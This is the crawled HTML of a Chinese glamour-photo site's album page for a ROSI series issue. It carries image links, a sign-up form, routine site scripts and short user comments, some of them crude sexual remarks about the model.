

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kangaoqing.com/album/6c76f2901fd64234bdd03995f5394503
body_size: 8177
content:
<!DOCTYPE html>
<html ctx="https://www.kangaoqing.com" class="v925 -" lang="zh">
<head>
    
<meta name="referrer" content="always">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link href="https://cji.oungx.com/p1/static/front/css/default.css"  rel="stylesheet" type="text/css">
<link rel="preload" as="style" onload="this.rel='stylesheet'" href="https://cji.oungx.com/p1/static/font-awesome-4.2.0/css/font-awesome.min.css" type="text/css">
<link rel="preload" as="image" onload="this.rel='icon'" href="https://cji.oungx.com/p1/static/img/kangaoqing.png" type="image/x-icon">
<link rel="preload" as="image" onload="this.rel='shortcut icon'" href="https://cji.oungx.com/p1/static/img/kangaoqing.png" type="image/x-icon">
<style>*{-webkit-text-size-adjust: none;}</style>

<title>ROSI艺学妹第59期(29张)_看高清</title>
<meta name="description" content="看高清(www.kangaoqing.com),ROSI艺学妹第59期-29P,null,null欢迎欣赏，下载，收藏，分享" />
<meta name="keywords" content="ROSI艺学妹第59期" />

    <link rel="stylesheet" type="text/css" href="https://cji.oungx.com/p1/static/front/css/item.css"/>
    <link rel="stylesheet" type="text/css" href="https://cji.oungx.com/p1/static/css/page2.css"/>
</head>
<body body="item">

<link rel="stylesheet" type="text/css" href="https://cji.oungx.com/p1/static/front/css/header.css"/>
<link rel="stylesheet" type="text/css" href="https://cji.oungx.com/p1/static/icon/v1/iconfont.css"/>

<div id="header_box">
    <div class="header-wrap">
<div class="logo_wrap">
    <div class="logo"><a href="https://www.kangaoqing.com"><img loading="lazy" decoding="async" style="height: 70px;margin-top: 5px;" alt="看高清" src="https://cji.oungx.com/p1/static/img/kangaoqing.png"></a></div>
	<div class="key-s">
	<span class="key-inw"><input type="text"  id="key_in"/></span>
	<span class="key-sw mm-sub" id="keyword_sub">搜索</span>
	</div>

	<div class="function">
        <div class="function_item setlanguage" style="float:left;">
            <a class="function_item_title" id="lang" href="javascript:;"><i class="iconfont icon-duoyuyan"></i>
                
                <span class="function_name">中文</span>
                
                
                <i class="sperate_line">|</i></a>
            <ul>
                <li tag="en_US"><a href="https://www.kangaoqing.com?setLanguage=en">English</a></li>
                <li tag="zh_CN"><a href="https://www.kangaoqing.com?setLanguage=zh">中文</a></li>
                <li tag="ja_JP"><a href="https://www.kangaoqing.com?setLanguage=ja">日本語</a></li>
                <li tag="ko_KR"><a href="https://www.kangaoqing.com?setLanguage=ko">한국어</a></li>
            </ul>
        </div>
         <div class="function_item" style="float:left;">
            <a class="function_item_title" href="https://www.kangaoqing.com" target="_blank" ><i class="icon iconfont icon-shoucang"></i><span class="function_name">收藏</span><i class="sperate_line">|</i></a>
         </div>
          <div class="function_item" style="float:left;">
            <a class="function_item_title" href="https://www.kangaoqing.com/member/login"><i class="iconfont icon-yonghu"></i><span class="function_name">登录</span></a>
         </div>
        
      </div>

</div>

    </div>

	<div class="menu">
	<ul>
        <li>
            <a href="https://www.kangaoqing.com/" title="首页">首页</a>
            <i>&nbsp;</i>
        </li>
        <li>
            <a href="https://www.kangaoqing.com/tag/PANS" title="PANS" style="color:null">PANS</a>
        </li>
        <li>
            <a href="https://www.kangaoqing.com/tag/ROSI" title="ROSI" style="color:null">ROSI</a>
        </li>
        <li>
            <a href="https://www.kangaoqing.com/tag/第四印象" title="第四印象" style="color:null">第四印象</a>
        </li>
        <li>
            <a href="https://www.kangaoqing.com/tag/ROSI口罩" title="ROSI2" style="color:null">ROSI2</a>
        </li>
        <li>
            <a href="https://www.kangaoqing.com/tag/ROSI艺学妹" title="ROSI3" style="color:null">ROSI3</a>
        </li>
        <li>
            <a href="https://www.kangaoqing.com/tag/RU1MM写真" title="RU1MM" style="color:null">RU1MM</a>
        </li>

        <li>
            <i>&nbsp;</i>
            <a href="https://www.kangaoqing.com/label" title="标签分类">标签分类</a>
        </li>
	</ul>
	</div>

</div>





<div id="item_info" class="gwidth">

<div class="item-info-img">
    <img loading="lazy" decoding="async" style="width:200px;" alt="ROSI艺学妹第59期-29P"
    src="https://idx.kan01.icu/meicn/rosiyi1/i/b/1086.75rSN9ec667/1086.75rSN9ec667.jpg"/>
</div>

<div class="item-info-info">
<div class="item-info-title">
<h1 class="title" title="ROSI艺学妹第59期 (29P)">ROSI艺学妹第59期 (29P)</h1>
</div>


<div class="item-info-box" >
<div  class="item-info-warp">
<div class="item-info-i">
    <input type="hidden" id="totalPicNum" value="29" />
    <div class="iii"><span class="iii-t">专辑标题</span><span>ROSI艺学妹第59期</span></div>
    <div class="iii"><span class="iii-t">绑定积分</span><span>10</span></div>
    <div class="iii"><span class="iii-t">图片数量</span><span>29</span></div>
    <div class="iii"><span class="iii-t">更新时间</span><span>2022-11-18</span></div>
    <div class="iii"><span class="iii-t">明星模特</span><span></span></div>

    <div class="iii"><span class="iii-t">所属标签</span><a class="tag-link" href="https://www.kangaoqing.com/tag/ROSI" title="查看更多 ROSI的图片">ROSI</a><a class="tag-link" href="https://www.kangaoqing.com/tag/ROSI艺学妹" title="查看更多 ROSI艺学妹的图片">ROSI艺学妹</a></div>
    <div class="iii"><span class="iii-t">专辑点赞</span><span>791</span></div>
    <div class="iii" style="display:none;"><span class="iii-t">色色级别</span>
    <span>★☆☆☆☆</span>
    <span></span>
    <span></span>
    <span></span>
    <span></span>
</div>

<div class="iii"><span class="iii-t">本文地址</span><a href="https://www.kangaoqing.com/album/6c76f2901fd64234bdd03995f5394503" title="收藏本文原始地址">https://www.kangaoqing.com/album/6c76f2901fd64234bdd03995f5394503</a></div>
<div class="iii">
<div ><span class="iii-t">明星简介</span></div>
<div></div>
</div>
</div>
</div>
</div>

</div>

<div id="title_info" style="height:26px;line-height:26px;">
<div class="head-right">
<div class="bdsharebuttonbox" style="float: left;"><a href="#" style="float:none;" class="bds_more" data-cmd="more"></a></div>
<div class="head-right-ico" ><div class="hri" id="down_load">下载</div></div>



<div class="head-right-ico" ><div class="hri" id="quan_view">全屏浏览</div></div>
<div class="head-right-ico" ><div class="hri" id="src_view">原图浏览</div></div>
</div>
</div>


</div>

<div></div>





<div class="item-list" id="item_list"><!-- item_list start -->


        

<div class="item-img" style="width:1800px;heigth:2700px;" itemNo="29" id="img29" data-next="img30" data-prev="img28">
<a href="https://idx.kan01.icu/meicn/rosiyi1/d/b/1086.75rSN9ec667/38.NueqEhs.webp" title="ROSI艺学妹第59期" target="_blank">
<img loading="lazy" decoding="async" alt="ROSI艺学妹第59期" width="1800" height="2700" class="imgEle"
     src="https://idx.kan01.icu/meicn/rosiyi1/d/b/1086.75rSN9ec667/38.NueqEhs.webp" no="29" imgName="ROSI艺学妹第59期" /></a>
<span class="item-up-num">0</span>
<span class="item-up fa fa-thumbs-up" title="kiss" uid="db28e8b1a26a4e16a87d3fe0a68210a7"></span>
<span class="item-no">29/29</span>
</div>
        

        

<div class="item-img" style="width:1800px;heigth:2700px;" itemNo="28" id="img28" data-next="img29" data-prev="img27">
<a href="https://idx.kan01.icu/meicn/rosiyi1/d/b/1086.75rSN9ec667/37.g2H1GPB.webp" title="ROSI艺学妹第59期" target="_blank">
<img loading="lazy" decoding="async" alt="ROSI艺学妹第59期" width="1800" height="2700" class="imgEle"
     src="https://idx.kan01.icu/meicn/rosiyi1/d/b/1086.75rSN9ec667/37.g2H1GPB.webp" no="28" imgName="ROSI艺学妹第59期" /></a>
<span class="item-up-num">0</span>
<span class="item-up fa fa-thumbs-up" title="kiss" uid="fa26c34699e644c58290e56c985a046c"></span>
<span class="item-no">28/29</span>
</div>
        

        

<div class="item-img" style="width:1800px;heigth:2700px;" itemNo="27" id="img27" data-next="img28" data-prev="img26">
<a href="https://idx.kan01.icu/meicn/rosiyi1/d/b/1086.75rSN9ec667/36.1vD2H16.webp" title="ROSI艺学妹第59期" target="_blank">
<img loading="lazy" decoding="async" alt="ROSI艺学妹第59期" width="1800" height="2700" class="imgEle"
     src="https://idx.kan01.icu/meicn/rosiyi1/d/b/1086.75rSN9ec667/36.1vD2H16.webp" no="27" imgName="ROSI艺学妹第59期" /></a>
<span class="item-up-num">0</span>
<span class="item-up fa fa-thumbs-up" title="kiss" uid="5838e7df51ae4b6d8f06758d6522c869"></span>
<span class="item-no">27/29</span>
</div>
        

        

<div class="item-img" style="width:2700px;heigth:1800px;" itemNo="26" id="img26" data-next="img27" data-prev="img25">
<a href="https://idx.kan01.icu/meicn/rosiyi1/d/b/1086.75rSN9ec667/35.8O8wG2m.webp" title="ROSI艺学妹第59期" target="_blank">
<img loading="lazy" decoding="async" alt="ROSI艺学妹第59期" width="2700" height="1800" class="imgEle"
     src="https://idx.kan01.icu/meicn/rosiyi1/d/b/1086.75rSN9ec667/35.8O8wG2m.webp" no="26" imgName="ROSI艺学妹第59期" /></a>
<span class="item-up-num">0</span>
<span class="item-up fa fa-thumbs-up" title="kiss" uid="47dbc7e00aed454686b234184b381575"></span>
<span class="item-no">26/29</span>
</div>
        

        

<div class="item-img" style="width:2700px;heigth:1800px;" itemNo="25" id="img25" data-next="img26" data-prev="img24">
<a href="https://idx.kan01.icu/meicn/rosiyi1/d/b/1086.75rSN9ec667/34.3mj5w5T.webp" title="ROSI艺学妹第59期" target="_blank">
<img loading="lazy" decoding="async" alt="ROSI艺学妹第59期" width="2700" height="1800" class="imgEle"
     src="https://idx.kan01.icu/meicn/rosiyi1/d/b/1086.75rSN9ec667/34.3mj5w5T.webp" no="25" imgName="ROSI艺学妹第59期" /></a>
<span class="item-up-num">0</span>
<span class="item-up fa fa-thumbs-up" title="kiss" uid="85fc8178745c4941a8eee21b7fb93b98"></span>
<span class="item-no">25/29</span>
</div>
        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        


</div><!-- item_list start -->




<div>
    <input id="json_data" value="" />
    <div class="gwidth" style="height: 50px;line-height: 50px;text-align: center;margin: 0 auto;">
        <a style="font-size: 22px;color: #690;" target="_blank" href="https://www.kangaoqing.com/member/login">请登陆查看，一键注册，无限精彩！</a>
    </div>
</div>



<style>
    #login_box{width:400px;margin: 0 auto;}
    #login_box .inputs{margin-bottom:10px;position:relative;height:35px;display: flex;}
    #login_box .checkImg{cursor:pointer;}
    #login_box .inputs input{border:1px solid #aaa; border-radius:5px;padding:8px;width:190px;margin:0;outline:none;font-size:14px;color:#ccc;}
    #login_box .inputs input:focus{border:1px solid #fff;box-shadow:0 0 8px #fff;color:#000;}
    #login_box .inputs input:hover{border:1px solid #fff;}
    #login_box img{border-radius:3px;}
    #login_box .submit input{ border-radius:5px;padding:8px 24px;background-color:#f0eded;cursor:pointer;
        background:-moz-linear-gradient(center top, #fdfafb, #f9f7f7 50%, #f6f3f4 50%, #f0eded);
        background:-o-linear-gradient(top left, #fdfafb, #f9f7f7 50%, #f6f3f4 50%, #f0eded);
        background:-webkit-gradient(linear,0% 0,0% 100%,from( #fdfafb),to( #f0eded),color-stop(.5, #f9f7f7),color-stop(.5, #f6f3f4));
        filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfafb', endColorstr='#f0eded')line-height:20px;
        color:#333;box-shadow:1px 1px 0 #fff;font-size:14px;font-weight:bold;}
    #login_box .submit input:hover{box-shadow:0 0 5px #ccc;}
    #login_box .submit input:active{box-shadow:0 0 5px #aaa inset;}
</style>

<div id="login_box">
    <div class="inputs">
        <input type="text" id="reg_email" placeholder="邮箱">
        <input type="text" id="reg_psd" placeholder="密码" style="margin-left: 10px;">
    </div>
    <div class="inputs">
        <input type="text" id="reg_che" placeholder="验证码">
        <img class="checkImg" src="https://www.kangaoqing.com/member/reg/image" width=90 height=35 style="margin-left: 10px;"/>
    </div>
    <div class="submit">
        <input id="reg_submit" type="submit" style="width: 100%;" value="注册">
    </div>
    <div class="show-state" style="text-align: center;line-height: 35px;"></div>
</div>





<div class="gwidth itempn">
    <div class="itemp">&nbsp;&nbsp;<span>上一个：</span><a title="PANS写真第1期" target="_blank" href="https://www.kangaoqing.com/album/3b0b8fa41e9340a1a96dc9312a4cde71">PANS写真第1期</a></div>
    <div class="itemn"><a title="ROSI艺学妹第60期" target="_blank" href="https://www.kangaoqing.com/album/c4c8256fa9b047c8bc945e254ada83e3">ROSI艺学妹第60期</a><span>：下一个</span>&nbsp;&nbsp;</div>
</div>




<div id="comn" class="gwidth">

<div class="comn-title">
<div class="comn-t-left">
<span class="comn-t-m">网友评论</span>
<span class="comn-t-mm">文明上网理性发言，请遵守服务协议法律法规</span>
</div>
<div class="comn-t-right">
<span class="comn-t-tt">条评论</span>
</div>
</div>

<div class="comn-content">
<textarea id="comment_in" placeholder="评论要和内容相关，支持有意义的评论，反例：111，666，aaa，，，，" ></textarea>
<div class="comn-c-i">
<div class="comn-c-btn" albumuid="6c76f2901fd64234bdd03995f5394503" >发表评论</div>
</div>
</div>

<div class="comn-index">
<div class="comn-i-left">
<div class="comn-i-btn comn-i-all sel">全部评论</div>
<div class="comn-i-btn comn-i-my">我的评论</div>
</div>
<div class="comn-i-right">
<span class="comn-i-good">牛评</span>
</div>
</div>


<div class="all-list">
<div class="comn-order">
<span class="comn-o-quality">热度</span>
<span class="comn-o-time">时间</span>
</div>

<div class="comn-list" >



<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/06.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">7570773**</span>
<span class="time">2023-06-29 02:34:45</span>
</div>
<div class="comn-ele">感谢感谢感谢</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="c1d660910d1c46afa72dfd2856834ee5">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/04.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">k6666661**</span>
<span class="time">2024-04-02 18:35:10</span>
</div>
<div class="comn-ele">短发赛高</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="a724475bac644dc49c3cbe2425af9224">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/07.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">6020635**</span>
<span class="time">2022-07-12 19:24:49</span>
</div>
<div class="comn-ele">超赞</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="ae8bed3e5d56442cb0621d7c766c3d53">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/01.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">9511553**</span>
<span class="time">2022-09-04 20:14:45</span>
</div>
<div class="comn-ele">不错</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="4fac7e9fdd4f45349630adf94317c922">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/02.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">yeah91**</span>
<span class="time">2022-09-28 03:30:30</span>
</div>
<div class="comn-ele">这妹子不错</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="3b473a49c9b0438490a8c2334a073c2e">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/08.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">1620967**</span>
<span class="time">2022-09-29 03:42:43</span>
</div>
<div class="comn-ele">Huh</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="9afe3e2f2a3d447ba8063ac06233cd0f">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/06.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">1683475**</span>
<span class="time">2022-09-29 18:01:14</span>
</div>
<div class="comn-ele">求私人禁地邀请码</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="74e432fc990b4a1d819989e5c854b26c">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/02.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">gary**</span>
<span class="time">2022-09-29 23:32:18</span>
</div>
<div class="comn-ele">不错， 奶子不小， 屁股也有肉</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="fe71901485fe42c3827291ae961e9dd1">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/08.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">mexaxoj2**</span>
<span class="time">2022-09-30 07:53:27</span>
</div>
<div class="comn-ele">顶顶顶</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="dcf3c0fc3e9d4d9a89b44973f0f93177">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/04.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">1373795**</span>
<span class="time">2022-11-15 03:30:30</span>
</div>
<div class="comn-ele">好看好看</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="b03a9013e58240cbb6ab5e4880a38b13">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/03.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">caonim**</span>
<span class="time">2025-12-03 03:30:30</span>
</div>
<div class="comn-ele">ding</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="4095518531014cf9a39901488d206b2e">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/02.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">pacifyl**</span>
<span class="time">2022-11-18 08:50:38</span>
</div>
<div class="comn-ele">好看 真的帅</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="53eff7f7a4a54d2f8b728a59b1bf6521">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/04.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">33895933**</span>
<span class="time">2022-11-26 00:05:58</span>
</div>
<div class="comn-ele">哒哒哒</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="7c84f3d16e914985b25e56ff3dc20f2c">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/06.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">someonelo**</span>
<span class="time">2022-11-26 17:54:29</span>
</div>
<div class="comn-ele">不错哦</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="5297f5d0e33c4046a4e86762c10267a5">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/08.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">zjj00**</span>
<span class="time">2022-12-02 01:26:33</span>
</div>
<div class="comn-ele">这个不错</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="9450c644e47147f6ae486a2d69960b31">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/02.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">flag_ya**</span>
<span class="time">2023-01-02 16:49:59</span>
</div>
<div class="comn-ele">这身材绝了</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="c8f959b3b3394eba9ff5d9c6fca38187">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/03.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">25142946**</span>
<span class="time">2023-01-04 18:38:48</span>
</div>
<div class="comn-ele">好看</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="5ef01c4b9d5340d593669da3169639c1">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/03.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">23195841**</span>
<span class="time">2023-02-21 00:09:04</span>
</div>
<div class="comn-ele">超赞</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="e1ccd65e814240b49238f7d9e0c9f723">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/08.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">19808015**</span>
<span class="time">2023-01-28 22:45:08</span>
</div>
<div class="comn-ele">丰乳肥臀人间尤物是人非一人之力</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="808abcf6f07242cdbaec2cbb1b6fb2fc">赞</a></div>
</div>
</div>

<div class="comn-list-ele">
<div class="comn-list-ele-img"><img loading="lazy" decoding="async" src="https://cji.oungx.com/m1/static/member/header/04.png" /></div>
<div class="comn-list-ele-txt">
<div class="comn-list-name">
<span class="name buyLevel1">t3313**</span>
<span class="time">2023-01-13 23:48:10</span>
</div>
<div class="comn-ele">我承认我硬了</div>
<div class="comn-reply"></div>
<div class="comn-back">
<span style="margin-right:5px;">0</span>
<a class="btn-oknum" href="javascript:;" comnuid="4fdb1261fce6453cb998ae3fafd6c79e">赞</a></div>
</div>
</div>

</div>
</div>

<div class="my-list" style="display: none;">

<div class="comn-list" >

<div class="no-data">抢个沙发坐坐吧</div>



</div>

</div>
</div>


<div id="same_body"></div>


<link rel="stylesheet" type="text/css" href="https://cji.oungx.com/p1/static/front/css/footer.css"/>

<div id="footer">
	<p>免责声明：所有图像都来自网上收集，如您的权利或法律规定的侵犯，请联系，我们将在24小时内删除相关内容</p>
	<p><script>document.write("Copyright &copy;2022-" + (new Date).getFullYear()+' ');</script>
		<a href="https://www.kangaoqing.com" title="www.kangaoqing.com">www.kangaoqing.com</a>
		<span id="t_script"></span></p>
	<p>
	<a href="https://www.kangaoqing.com" target="_blank" title="看高清">看高清</a><em>|</em>
	<a href="" target="_blank" title="ABOUT">关于</a><em>|</em>
	<a href="" target="_blank" title="NEWS">新闻</a><em>|</em>
	<a href="" target="_blank" title="MAP">地图</a><em>|</em>
		<a href="javascript:;" target="_blank" title="EMAIL"><span>邮箱</span>：<span class="__cf_email__" data-cfemail="83b2b1b0b7b6b5c3f2f2ade0ecee">[email&#160;protected]</span></a>
	</p>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	$ctxs='https://cji.oungx.com/p1';
    $ctx='https://www.kangaoqing.com';
</script>
<script type="text/javascript" src="https://cji.oungx.com/p1/static/jquery/jquery-1.7.2.min.js" ></script>
<script type="text/javascript" src="https://cji.oungx.com/p1/static/jquery/jquery.lazyload.min.js" ></script>
<script type="text/javascript" src="https://cji.oungx.com/p1/static/ui/ui.min.js"  ></script>

<script src="https://cji.oungx.com/p1/static/front/js-min/meta.min.js" type="text/javascript" ></script>
<style id="gwidth" gwidth="925">.gwidth{width:925px;}</style>
<script>
	var isMobile=false;
    (function(){
        var ua = navigator.userAgent;
        var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
            isIphone = !ipad && ua.match(/(iPhone\sOS)\s([\d_]+)/),
            isAndroid = ua.match(/(Android)\s+([\d.]+)/);
        isMobile=isIphone || isAndroid;

        var w=$(window).width();
        $("html").removeClass("v1160");
        $("html").removeClass("v925");
        if(isMobile){
            w=w-20;
        }else{
            if(w>1160){
                w=1160;
                $("html").addClass("v1160");
            }else if(w>925){
                w=925;
                $("html").addClass("v925");
            }else{

            }
        }
        $("#gwidth").attr("gwidth",w).html('.gwidth{width:'+w+'px;}');
    })()
</script>
<script>
	$("#keyword_sub").click(function(){
        var keyword=$("#key_in").val();
        keyword=$.trim(keyword);
        if(!keyword){
            alert("Keywords can't for empty");
            return false;
        }

        window.location.href=$.ctx+'/search/'+keyword;
    });
</script>
<div style="display:none;">-</div>
<script type="text/javascript" async src="https://www.kangaoqing.com/analytics?uid=e94c95ce4a8c4e00b53d6456fba821b2"></script>


<input type="hidden" id="same_url" value="https://www.kangaoqing.com/same/6c76f2901fd64234bdd03995f5394503">



<script src="https://cji.oungx.com/p1/static/js/mousewheel.js" type="text/javascript" ></script>
<script src="https://cji.oungx.com/p1/static/front/js-min/mmcode.min.js" type="text/javascript" ></script>

